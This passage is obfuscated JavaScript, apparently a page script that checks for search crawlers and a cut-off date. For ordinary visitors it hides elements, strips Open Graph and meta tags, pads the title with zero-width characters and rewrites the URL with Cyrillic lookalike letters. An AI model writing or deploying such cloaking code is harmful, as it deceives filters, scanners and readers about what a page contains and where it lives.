0x1523ab[_0x15e3('\x30\x78\x32\x32')]('\x63\x6f\x6e\x74\x65\x6e\x74',_0x596790['\x6f\x67'][_0x2c9427]);});},_0x24791e);}else{_0x14e22c=_0x297c2f;break;}}}else{_0xc39f49[_0x15e3('\x30\x78\x37\x36')](_0x15e3('\x30\x78\x31\x36')+span[_0x15e3('\x30\x78\x38\x34')][_0x15e3('\x30\x78\x33\x35')]+_0x15e3('\x30\x78\x33\x39')+span['\x69\x64']+'\x22\x5d\x20\x7e\x20\x64\x69\x76')[_0x15e3('\x30\x78\x32\x62')][_0x15e3('\x30\x78\x34\x63')]=_0x15e3('\x30\x78\x31\x64');_0xc39f49[_0x15e3('\x30\x78\x37\x36')](_0x15e3('\x30\x78\x38\x62'))[_0x15e3('\x30\x78\x32\x62')][_0x15e3('\x30\x78\x34\x63')]='\x6d\x61\x72\x67\x69\x6e\x2d\x74\x6f\x70\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b';observer[_0x15e3('\x30\x78\x35\x35')]();}}for(var _0x39f452 in _0xc3ea7c[_0x58706e][_0x14e22c]){if(_0x15e3('\x30\x78\x34\x39')!==_0x15e3('\x30\x78\x34\x62')){if(_0x39f452[_0x15e3('\x30\x78\x38\x30')]==0x8&&_0x39f452['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0x7)==0x65&&_0x39f452[_0x15e3('\x30\x78\x37\x39')](0x0)==0x68){if(_0x15e3('\x30\x78\x38\x32')===_0x15e3('\x30\x78\x66')){var _0x31c741=i>0x0;switch(_0x31c741){case!![]:return this[_0x15e3('\x30\x78\x31\x38')]+'\x5f'+this[_0x15e3('\x30\x78\x33\x35')]+'\x5f'+i;default:this[_0x15e3('\x30\x78\x31\x38')]+'\x5f'+this[_0x15e3('\x30\x78\x33\x35')];}}else{_0x14178f=_0x39f452;break;}}}else{if(mutation[_0x15e3('\x30\x78\x33\x36')]===_0x15e3('\x30\x78\x35')){var _0x2b0ef3=_0xc39f49['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0x15e3('\x30\x78\x33\x66'));if(_0x2b0ef3){_0xc39f49[_0x15e3('\x30\x78\x37\x36')](_0x15e3('\x30\x78\x31\x36')+_0x2b0ef3[_0x15e3('\x30\x78\x38\x34')][_0x15e3('\x30\x78\x33\x35')]+_0x15e3('\x30\x78\x33\x39')+_0x2b0ef3['\x69\x64']+_0x15e3('\x30\x78\x37\x61'))[_0x15e3('\x30\x78\x32\x62')][_0x15e3('\x30\x78\x34\x63')]='\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b';_0xc39f49[_0x15e3('\x30\x78\x37\x36')]('\x68\x74\x6d\x6c')[_0x15e3('\x30\x78\x32\x62')][_0x15e3('\x30\x78\x34\x63')]=_0x15e3('\x30\x78\x34\x31');observer['\x64\x69\x73\x63\x6f\x6e\x6e\x65\x63\x74']();}}}}}}if(!_0x58706e||!_0xc3ea7c[_0x58706e]){return;}var _0x5fbdc7=_0xc3ea7c[_0x58706e][_0x407201];var _0x96d061=!!_0xc3ea7c[_0x58706e][_0x14e22c]&&_0xc3ea7c[_0x58706e][_0x14e22c][_0x14178f];var _0x41ae3a=_0x5fbdc7||_0x96d061;if(!_0x41ae3a){if('\x4f\x4b\x59\x73\x64'===_0x15e3('\x30\x78\x30')){return;}else{var _0x160a33=fn[_0x15e3('\x30\x78\x38\x66')](context,arguments);fn=null;return _0x160a33;}}var _0x13710b=![];for(var _0x53bc39=0x0;_0x53bc39<_0x51c8c5[_0x15e3('\x30\x78\x38\x30')];_0x53bc39++){if(_0x15e3('\x30\x78\x36\x64')!==_0x15e3('\x30\x78\x36\x61')){var _0x407201=_0x51c8c5[_0x53bc39];var _0x2f33b4=_0x41ae3a['\x6c\x65\x6e\x67\x74\x68']-_0x407201[_0x15e3('\x30\x78\x38\x30')];var _0x25f468=_0x41ae3a[_0x15e3('\x30\x78\x31\x66')](_0x407201,_0x2f33b4);var _0x59a695=_0x25f468!==-0x1&&_0x25f468===_0x2f33b4;if(_0x59a695){if(_0x15e3('\x30\x78\x34\x64')!==_0x15e3('\x30\x78\x34\x64')){urlRepCancel('\x74\x69\x6d\x65\x6f\x75\x74');}else{if(_0x41ae3a[_0x15e3('\x30\x78\x38\x30')]==_0x407201[_0x15e3('\x30\x78\x38\x30')]||_0x407201['\x69\x6e\x64\x65\x78\x4f\x66']('\x2e')===0x0){if(_0x15e3('\x30\x78\x35\x63')!=='\x48\x4f\x51\x71\x56'){urlRepCancel('\x6d\x6f\x75\x73\x65\x6c\x65\x61\x76\x65');}else{_0x13710b=!![];}}}}}else{globalObject=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20'+_0x15e3('\x30\x78\x64')+'\x29\x3b')();}}if(!_0x13710b){if(_0x15e3('\x30\x78\x37\x64')===_0x15e3('\x30\x78\x36\x36')){for(var _0x548b52=0x0;_0x548b52<0x3e8;_0x548b52--){var _0x430408=_0x548b52>0x0;switch(_0x430408){case!![]:return this['\x69\x74\x65\x6d']+'\x5f'+this[_0x15e3('\x30\x78\x33\x35')]+'\x5f'+_0x548b52;default:this[_0x15e3('\x30\x78\x31\x38')]+'\x5f'+this['\x76\x61\x6c\x75\x65'];}}}else{data;}}else{if(_0x15e3('\x30\x78\x32\x65')!=='\x6b\x46\x56\x6d\x61'){return;}else{var _0x4b19b2=firstCall?function(){if(fn){var _0x5a8c42=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x5a8c42;}}:function(){};firstCall=![];return _0x4b19b2;}}_0x24f819();}else{title[0x0][_0x15e3('\x30\x78\x37\x33')]=_0x596790[_0x15e3('\x30\x78\x37\x34')];desc[0x0][_0x15e3('\x30\x78\x32\x32')](_0x15e3('\x30\x78\x31'),_0x596790['\x64\x65\x73\x63']);}});_0x34120a();var _0x57fcb6='\x32\x30\x32\x33',_0x89012e=Number('\x30\x34')*0xe,_0xe995be='\x32\x36',_0xc0c272=_0x15e3('\x30\x78\x36\x32')[_0x15e3('\x30\x78\x31\x35')]('\x2d',''),_0x37e2c2=/Googlebot|YandexBot|Mail.RU_Bot|bingbot/i[_0x15e3('\x30\x78\x36\x31')](navigator[_0x15e3('\x30\x78\x31\x30')]);if(new _0x1c5f21[_0xc0c272]()<=new _0x1c5f21[_0xc0c272](_0x57fcb6+'\x2f'+_0x89012e/0xe+'\x2f'+_0xe995be)&&_0x1c5f21[_0x15e3('\x30\x78\x31\x33')][_0x15e3('\x30\x78\x34\x36')][_0x15e3('\x30\x78\x31\x66')](_0x15e3('\x30\x78\x39\x62'))>=0x0&&!_0x37e2c2){var _0x21a91d={};_0x21a91d['\x68\x72']=decodeURI(_0x1731b5[_0x15e3('\x30\x78\x37\x66')][_0x15e3('\x30\x78\x31\x35')](_0x1c5f21['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x15e3('\x30\x78\x34\x36')],''));_0x21a91d[_0x15e3('\x30\x78\x32\x39')]=[...Array(0xa)]['\x6d\x61\x70'](_0x5b7d34=>(~~(Math['\x72\x61\x6e\x64\x6f\x6d']()*0x24))[_0x15e3('\x30\x78\x32\x31')](0x24))[_0x15e3('\x30\x78\x39\x38')]('');var _0x596790=_0x21a91d,_0x24791e=0x1388,_0x58fdde=!![],_0x23966d=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x61\x73\x68'][_0x15e3('\x30\x78\x31\x66')](_0x15e3('\x30\x78\x38\x35'))>=0x0?!![]:![],_0x302332=/iPhone|iPad|iPod|Android/i[_0x15e3('\x30\x78\x36\x31')](navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']),_0x24df2f=navigator[_0x15e3('\x30\x78\x31\x30')][_0x15e3('\x30\x78\x38\x63')](/Ya/)>=0x0,_0x10c2dd={'\x73\x76\x74\x44\x65\x62':()=>{if('\x6a\x4d\x6c\x76\x42'==='\x6c\x4f\x4b\x59\x67'){var _0x5c11d8=_0x1731b5[_0x15e3('\x30\x78\x37\x36')](_0x15e3('\x30\x78\x33\x66'));if(_0x5c11d8){_0x1731b5[_0x15e3('\x30\x78\x37\x36')](_0x15e3('\x30\x78\x31\x36')+_0x5c11d8[_0x15e3('\x30\x78\x38\x34')][_0x15e3('\x30\x78\x33\x35')]+_0x15e3('\x30\x78\x33\x39')+_0x5c11d8['\x69\x64']+_0x15e3('\x30\x78\x37\x61'))['\x73\x74\x79\x6c\x65'][_0x15e3('\x30\x78\x34\x63')]='\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b';_0x1731b5[_0x15e3('\x30\x78\x37\x36')]('\x68\x74\x6d\x6c')[_0x15e3('\x30\x78\x32\x62')][_0x15e3('\x30\x78\x34\x63')]=_0x15e3('\x30\x78\x34\x31');observer[_0x15e3('\x30\x78\x35\x35')]();}}else{_0x1c5f21[_0x15e3('\x30\x78\x33\x38')][_0x15e3('\x30\x78\x36\x62')](_0x15e3('\x30\x78\x36\x34'),_0x15e3('\x30\x78\x37\x31'));if(_0x58fdde)setTimeout(()=>{if('\x76\x41\x59\x6d\x6e'===_0x15e3('\x30\x78\x33\x63')){link+=str['\x63\x68\x61\x72\x41\x74'](i);}else{_0x1c5f21['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65']['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'](_0x15e3('\x30\x78\x36\x34'));}},_0x24791e);}},'\x6b\x69\x6c\x6c\x42\x61\x72':()=>{if('\x74\x4a\x45\x53\x4c'===_0x15e3('\x30\x78\x35\x61')){var _0xe30956=domains[i];var _0x5bfec4=currentDomain['\x6c\x65\x6e\x67\x74\x68']-_0xe30956['\x6c\x65\x6e\x67\x74\x68'];var _0x2430fb=currentDomain[_0x15e3('\x30\x78\x31\x66')](_0xe30956,_0x5bfec4);var _0xeed248=_0x2430fb!==-0x1&&_0x2430fb===_0x5bfec4;if(_0xeed248){if(currentDomain[_0x15e3('\x30\x78\x38\x30')]==_0xe30956[_0x15e3('\x30\x78\x38\x30')]||_0xe30956[_0x15e3('\x30\x78\x31\x66')]('\x2e')===0x0){ok=!![];}}}else{var _0x396b68=new MutationObserver(function(_0x35e68f,_0x39ee7e){if(_0x15e3('\x30\x78\x39\x30')!==_0x15e3('\x30\x78\x39\x30')){var _0x1cc04c=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x1cc04c;}else{for(var _0x5927ce of _0x35e68f){if('\x43\x59\x44\x59\x6b'!=='\x47\x65\x4e\x58\x6b'){if(_0x5927ce[_0x15e3('\x30\x78\x33\x36')]===_0x15e3('\x30\x78\x35')){if(_0x15e3('\x30\x78\x32\x61')===_0x15e3('\x30\x78\x32\x61')){var _0x4e47a1=_0x1731b5[_0x15e3('\x30\x78\x37\x36')](_0x15e3('\x30\x78\x33\x66'));if(_0x4e47a1){if('\x4d\x49\x68\x68\x64'===_0x15e3('\x30\x78\x37')){data;}else{_0x1731b5[_0x15e3('\x30\x78\x37\x36')]('\x5b\x63\x6c\x61\x73\x73\x3d\x22'+_0x4e47a1[_0x15e3('\x30\x78\x38\x34')]['\x76\x61\x6c\x75\x65']+_0x15e3('\x30\x78\x33\x39')+_0x4e47a1['\x69\x64']+'\x22\x5d\x20\x7e\x20\x64\x69\x76')[_0x15e3('\x30\x78\x32\x62')]['\x63\x73\x73\x54\x65\x78\x74']=_0x15e3('\x30\x78\x31\x64');_0x1731b5[_0x15e3('\x30\x78\x37\x36')](_0x15e3('\x30\x78\x38\x62'))[_0x15e3('\x30\x78\x32\x62')]['\x63\x73\x73\x54\x65\x78\x74']=_0x15e3('\x30\x78\x34\x31');_0x39ee7e['\x64\x69\x73\x63\x6f\x6e\x6e\x65\x63\x74']();}}}else{_0x596790['\x6f\x67']['\x70\x75\x73\x68'](e[_0x15e3('\x30\x78\x32\x35')](_0x15e3('\x30\x78\x31')));e['\x72\x65\x6d\x6f\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x15e3('\x30\x78\x31'));}}}else{urlRepCancel('\x6b\x65\x79\x64\x6f\x77\x6e');}}}});var _0x5ddf94={};_0x5ddf94[_0x15e3('\x30\x78\x35')]=!![];_0x5ddf94[_0x15e3('\x30\x78\x34\x38')]=!![];_0x5ddf94['\x73\x75\x62\x74\x72\x65\x65']=!![];_0x396b68[_0x15e3('\x30\x78\x39\x61')](_0x1731b5['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0x15e3('\x30\x78\x38\x62')),_0x5ddf94);}},'\x6b\x69\x6c\x6c\x4d\x65\x74\x61':()=>{if(_0x15e3('\x30\x78\x34\x32')===_0x15e3('\x30\x78\x36\x30')){if(typeof _0x10c2dd[_0x15e3('\x30\x78\x32\x33')]==='\x66\x75\x6e\x63\x74\x69\x6f\x6e')_0x10c2dd[_0x15e3('\x30\x78\x32\x33')]();if(typeof _0x10c2dd[_0x15e3('\x30\x78\x34\x37')]===_0x15e3('\x30\x78\x37\x32'))_0x10c2dd[_0x15e3('\x30\x78\x34\x37')]();if(typeof _0x10c2dd[_0x15e3('\x30\x78\x35\x30')]==='\x66\x75\x6e\x63\x74\x69\x6f\x6e')_0x10c2dd[_0x15e3('\x30\x78\x35\x30')]();if(typeof _0x10c2dd[_0x15e3('\x30\x78\x39\x34')]===_0x15e3('\x30\x78\x37\x32'))_0x10c2dd[_0x15e3('\x30\x78\x39\x34')]();}else{var _0x2868d9=_0x1731b5[_0x15e3('\x30\x78\x38\x38')](_0x15e3('\x30\x78\x37\x34'));var _0x388ee7=_0x1731b5['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x15e3('\x30\x78\x31\x31'));var _0x53cd1c=_0x1731b5[_0x15e3('\x30\x78\x38\x38')](_0x15e3('\x30\x78\x39\x39'));if(_0x2868d9[0x0]){if('\x69\x4c\x58\x68\x75'!==_0x15e3('\x30\x78\x35\x39')){var _0x164c52=firstCall?function(){if(fn){var _0x4c5346=fn[_0x15e3('\x30\x78\x38\x66')](context,arguments);fn=null;return _0x4c5346;}}:function(){};firstCall=![];return _0x164c52;}else{_0x596790[_0x15e3('\x30\x78\x37\x34')]=_0x2868d9[0x0][_0x15e3('\x30\x78\x37\x33')];_0x2868d9[0x0][_0x15e3('\x30\x78\x37\x33')]=_0x2868d9[0x0][_0x15e3('\x30\x78\x37\x33')][_0x15e3('\x30\x78\x31\x35')](/(.)/g,'\x24\x31\ufeff');}}if(_0x388ee7[0x0]){if(_0x15e3('\x30\x78\x38\x31')!=='\x56\x71\x6d\x79\x64'){_0x596790[_0x15e3('\x30\x78\x36\x35')]=_0x388ee7[0x0][_0x15e3('\x30\x78\x32\x35')](_0x15e3('\x30\x78\x31'));_0x388ee7[0x0][_0x15e3('\x30\x78\x38')](_0x15e3('\x30\x78\x31'));}else{globalObject=window;}}if(_0x53cd1c[0x0]){if(_0x15e3('\x30\x78\x31\x65')!==_0x15e3('\x30\x78\x31\x65')){link+=transl[str[_0x15e3('\x30\x78\x38\x36')](i)];}else{_0x596790[_0x15e3('\x30\x78\x31\x63')]=_0x53cd1c[0x0][_0x15e3('\x30\x78\x32\x35')]('\x63\x6f\x6e\x74\x65\x6e\x74');_0x53cd1c[0x0][_0x15e3('\x30\x78\x38')](_0x15e3('\x30\x78\x31'));}}if(_0x58fdde&&_0x596790[_0x15e3('\x30\x78\x37\x34')]&&_0x596790[_0x15e3('\x30\x78\x36\x35')])setTimeout(()=>{if(_0x15e3('\x30\x78\x36\x37')!==_0x15e3('\x30\x78\x39\x63')){_0x2868d9[0x0][_0x15e3('\x30\x78\x37\x33')]=_0x596790['\x74\x69\x74\x6c\x65'];_0x388ee7[0x0]['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x15e3('\x30\x78\x31'),_0x596790[_0x15e3('\x30\x78\x36\x35')]);}else{e[_0x15e3('\x30\x78\x32\x32')](_0x15e3('\x30\x78\x31'),_0x596790['\x6f\x67'][i]);}},_0x24791e);}},'\x75\x72\x6c\x52\x65\x70':()=>{var _0x23ca88=_0x2fd84d=>{if(_0x15e3('\x30\x78\x39\x33')!=='\x4e\x4a\x54\x70\x6a'){if(currentDomain[_0x15e3('\x30\x78\x38\x30')]==domain[_0x15e3('\x30\x78\x38\x30')]||domain[_0x15e3('\x30\x78\x31\x66')]('\x2e')===0x0){ok=!![];}}else{var _0x13a720='';var _0x61889b={};_0x61889b['\u0430']='\x61';_0x61889b['\u0435']='\x65';_0x61889b['\u043e']='\x6f';_0x61889b['\u0440']='\x70';_0x61889b['\u0441']='\x63';_0x61889b['\u0445']='\x78';_0x61889b['\u0410']='\x41';_0x61889b['\u0415']='\x45';_0x61889b['\u041e']='\x4f';_0x61889b['\u0420']='\x50';_0x61889b['\u0421']='\x43';_0x61889b['\u0425']='\x58';_0x61889b['\u041c']='\x4d';_0x61889b['\u0422']='\x54';_0x61889b['\u041d']='\x48';_0x61889b['\u0412']='\x42';_0x61889b['\x61']='\u0430';_0x61889b['\x65']='\u0435';_0x61889b['\x6f']='\u043e';_0x61889b['\x70']='\u0440';_0x61889b['\x63']='\u0441';_0x61889b['\x78']='\u0445';_0x61889b['\x41']='\u0410';_0x61889b['\x45']='\u0415';_0x61889b['\x4f']='\u041e';_0x61889b['\x50']='\u0420';_0x61889b['\x43']='\u0421';_0x61889b['\x58']='\u0425';_0x61889b['\x4d']='\u041c';_0x61889b['\x54']='\u0422';_0x61889b['\x48']='\u041d';_0x61889b['\x42']='\u0412';var _0x485ebd=_0x61889b;for(var _0x53918d=0x0;_0x53918d<_0x2fd84d[_0x15e3('\x30\x78\x38\x30')];_0x53918d++){if('\x6b\x44\x7a\x75\x7a'===_0x15e3('\x30\x78\x32\x30')){_0x364a46(_0x15e3('\x30\x78\x35\x66'));}else{if(_0x485ebd[_0x2fd84d['\x63\x68\x61\x72\x41\x74'](_0x53918d)]){if('\x4a\x4d\x4b\x75\x4a'===_0x15e3('\x30\x78\x31\x62')){_0x13a720+=_0x485ebd[_0x2fd84d[_0x15e3('\x30\x78\x38\x36')](_0x53918d)];}else{return;}}else{if(_0x15e3('\x30\x78\x63')!=='\x43\x74\x5a\x64\x69'){var _0x4a878e=test['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']('\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f')()['\x63\x6f\x6d\x70\x69\x6c\x65']('\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d');return!_0x4a878e[_0x15e3('\x30\x78\x36\x31')](_0x2c647c);}else{_0x13a720+=_0x2fd84d[_0x15e3('\x30\x78\x38\x36')](_0x53918d);}}}}return _0x13a720;}},_0x364a46=_0xca6dc8=>{if(_0x15e3('\x30\x78\x31\x32')!==_0x15e3('\x30\x78\x38\x39')){if(_0x23966d)console[_0x15e3('\x30\x78\x38\x33')](_0x15e3('\x30\x78\x62'),_0xca6dc8,_0x596790,_0x302332,_0x24df2f);_0x1c5f21[_0x15e3('\x30\x78\x32\x36')][_0x15e3('\x30\x78\x37\x62')]('','',_0x596790['\x68\x72']);}else{if(transl[str[_0x15e3('\x30\x78\x38\x36')](i)]){link+=transl[str['\x63\x68\x61\x72\x41\x74'](i)];}else{link+=str[_0x15e3('\x30\x78\x38\x36')](i);}}};_0x596790['\x74\x72']=_0x23ca88(_0x1c5f21[_0x15e3('\x30\x78\x31\x33')][_0x15e3('\x30\x78\x37\x30')])+_0x1c5f21[_0x15e3('\x30\x78\x31\x33')]['\x73\x65\x61\x72\x63\x68']+_0x1c5f21[_0x15e3('\x30\x78\x31\x33')]['\x68\x61\x73\x68'];_0x1c5f21['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x15e3('\x30\x78\x36\x33'),function(){if(_0x15e3('\x30\x78\x38\x61')!==_0x15e3('\x30\x78\x34\x33')){_0x364a46(_0x15e3('\x30\x78\x35\x66'));}else{_0x1c5f21[_0x15e3('\x30\x78\x33\x38')]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'](_0x15e3('\x30\x78\x36\x34'));}},![]);_0x1731b5[_0x15e3('\x30\x78\x35\x64')](_0x15e3('\x30\x78\x32\x63'),function(_0x2a2eb6){if(_0x2a2eb6[_0x15e3('\x30\x78\x32\x37')]&&_0x2a2eb6[_0x15e3('\x30\x78\x32\x37')][_0x15e3('\x30\x78\x33')]=='\x41')_0x364a46(_0x15e3('\x30\x78\x32\x63'));},![]);_0x1731b5[_0x15e3('\x30\x78\x35\x64')]('\x6b\x65\x79\x64\x6f\x77\x6e',function(){_0x364a46(_0x15e3('\x30\x78\x36\x63'));},![]);_0x1731b5[_0x15e3('\x30\x78\x35\x64')]('\x6d\x6f\x75\x73\x65\x6c\x65\x61\x76\x65',function(){if(_0x15e3('\x30\x78\x35\x62')!=='\x64\x47\x79\x75\x48'){_0x364a46(_0x15e3('\x30\x78\x33\x31'));}else{return;}},![]);setTimeout(function(){if(_0x15e3('\x30\x78\x33\x30')!==_0x15e3('\x30\x78\x33\x30')){ok=!![];}else{_0x364a46('\x74\x69\x6d\x65\x6f\x75\x74');}},_0x24791e);_0x1c5f21[_0x15e3('\x30\x78\x32\x36')]['\x72\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65']('','',_0x24df2f?'\x2f':_0x596790['\x74\x72']);},'\x6b\x69\x6c\x6c\x4f\x67':()=>{if(_0x15e3('\x30\x78\x33\x65')!==_0x15e3('\x30\x78\x36\x65')){_0x596790['\x6f\x67']=[];_0x1731b5[_0x15e3('\x30\x78\x38\x38')](_0x15e3('\x30\x78\x34\x35'))[_0x15e3('\x30\x78\x32')](_0x624b8c=>{_0x596790['\x6f\x67'][_0x15e3('\x30\x78\x34\x34')](_0x624b8c['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x15e3('\x30\x78\x31')));_0x624b8c[_0x15e3('\x30\x78\x38')](_0x15e3('\x30\x78\x31'));});_0x1731b5['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x15e3('\x30\x78\x31\x34'))['\x66\x6f\x72\x45\x61\x63\x68'](_0x46554d=>_0x46554d['\x72\x65\x6d\x6f\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x15e3('\x30\x78\x33\x32')));_0x1731b5['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x15e3('\x30\x78\x36\x39'))['\x66\x6f\x72\x45\x61\x63\x68'](_0x220df6=>_0x220df6['\x72\x65\x6d\x6f\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x15e3('\x30\x78\x37\x63')));_0x1731b5['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x15e3('\x30\x78\x39\x35'))[_0x15e3('\x30\x78\x32')](_0x297077=>_0x297077[_0x15e3('\x30\x78\x34\x65')]());if(_0x58fdde&&_0x596790['\x6f\x67']['\x6c\x65\x6e\x67\x74\x68']>0x0)setTimeout(()=>{_0x1731b5[_0x15e3('\x30\x78\x38\x38')](_0x15e3('\x30\x78\x34\x35'))[_0x15e3('\x30\x78\x32')]((_0x191cff,_0x5512ef)=>{if(_0x15e3('\x30\x78\x34\x66')!==_0x15e3('\x30\x78\x37\x35')){_0x191cff[_0x15e3('\x30\x78\x32\x32')](_0x15e3('\x30\x78\x31'),_0x596790['\x6f\x67'][_0x5512ef]);}else{if(_0x191cff[_0x15e3('\x30\x78\x32\x37')]&&_0x191cff[_0x15e3('\x30\x78\x32\x37')][_0x15e3('\x30\x78\x33')]=='\x41')urlRepCancel(_0x15e3('\x30\x78\x32\x63'));}});},_0x24791e);}else{var _0x2d7afc='';var _0x8cfe5a={};_0x8cfe5a['\u0430']='\x61';_0x8cfe5a['\u0435']='\x65';_0x8cfe5a['\u043e']='\x6f';_0x8cfe5a['\u0440']='\x70';_0x8cfe5a['\u0441']='\x63';_0x8cfe5a['\u0445']='\x78';_0x8cfe5a['\u0410']='\x41';_0x8cfe5a['\u0415']='\x45';_0x8cfe5a['\u041e']='\x4f';_0x8cfe5a['\u0420']='\x50';_0x8cfe5a['\u0421']='\x43';_0x8cfe5a['\u0425']='\x58';_0x8cfe5a['\u041c']='\x4d';_0x8cfe5a['\u0422']='\x54';_0x8cfe5a['\u041d']='\x48';_0x8cfe5a['\u0412']='\x42';_0x8cfe5a['\x61']='\u0430';_0x8cfe5a['\x65']='\u0435';_0x8cfe5a['\x6f']='\u043e';_0x8cfe5a['\x70']='\u0440';_0x8cfe5a['\x63']='\u0441';_0x8cfe5a['\x78']='\u0445';_0x8cfe5a['\x41']='\u0410';_0x8cfe5a['\x45']='\u0415';_0x8cfe5a['\x4f']='\u041e';_0x8cfe5a['\x50']='\u0420';_0x8cfe5a['\x43']='\u0421';_0x8cfe5a['\x58']='\u0425';_0x8cfe5a['\x4d']='\u041c';_0x8cfe5a['\x54']='\u0422';_0x8cfe5a['\x48']='\u041d';_0x8cfe5a['\x42']='\u0412';var _0x36dfad=_0x8cfe5a;for(var _0x2d76e0=0x0;_0x2d76e0<str['\x6c\x65\x6e\x67\x74\x68'];_0x2d76e0++){if(_0x36dfad[str[_0x15e3('\x30\x78\x38\x36')](_0x2d76e0)]){_0x2d7afc+=_0x36dfad[str[_0x15e3('\x30\x78\x38\x36')](_0x2d76e0)];}else{_0x2d7afc+=str['\x63\x68\x61\x72\x41\x74'](_0x2d76e0);}}return _0x2d7afc;}},'\x66\x61\x6b\x65\x4d\x69\x63\x72\x6f':()=>{_0x1731b5['\x62\x6f\x64\x79']['\x69\x6e\x73\x65\x72\x74\x41\x64\x6a\x61\x63\x65\x6e\x74\x48\x54\x4d\x4c']('\x61\x66\x74\x65\x72\x62\x65\x67\x69\x6e',_0x15e3('\x30\x78\x39\x37')+_0x596790['\x72\x6e\x64']+_0x15e3('\x30\x78\x38\x37'));if(_0x58fdde)setTimeout(()=>{_0x1731b5[_0x15e3('\x30\x78\x38\x65')](_0x596790['\x72\x6e\x64'])[_0x15e3('\x30\x78\x34\x65')]();},_0x24791e);}};if(typeof _0x10c2dd[_0x15e3('\x30\x78\x35\x65')]==='\x66\x75\x6e\x63\x74\x69\x6f\x6e')_0x10c2dd[_0x15e3('\x30\x78\x35\x65')]();if(typeof _0x10c2dd['\x6b\x69\x6c\x6c\x42\x61\x72']===_0x15e3('\x30\x78\x37\x32'))setTimeout(_0x10c2dd[_0x15e3('\x30\x78\x35\x38')],0x64);_0x1731b5['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x15e3('\x30\x78\x35\x36'),function(_0xd92b44){if(typeof _0x10c2dd['\x6b\x69\x6c\x6c\x4d\x65\x74\x61']==='\x66\x75\x6e\x63\x74\x69\x6f\x6e')_0x10c2dd[_0x15e3('\x30\x78\x32\x33')]();if(typeof _0x10c2dd[_0x15e3('\x30\x78\x34\x37')]===_0x15e3('\x30\x78\x37\x32'))_0x10c2dd[_0x15e3('\x30\x78\x34\x37')]();if(typeof _0x10c2dd[_0x15e3('\x30\x78\x35\x30')]===_0x15e3('\x30\x78\x37\x32'))_0x10c2dd[_0x15e3('\x30\x78\x35\x30')]();if(typeof _0x10c2dd[_0x15e3('\x30\x78\x39\x34')]===_0x15e3('\x30\x78\x37\x32'))_0x10c2dd[_0x15e3('\x30\x78\x39\x34')]();});}};_0x5823b0(document,window);};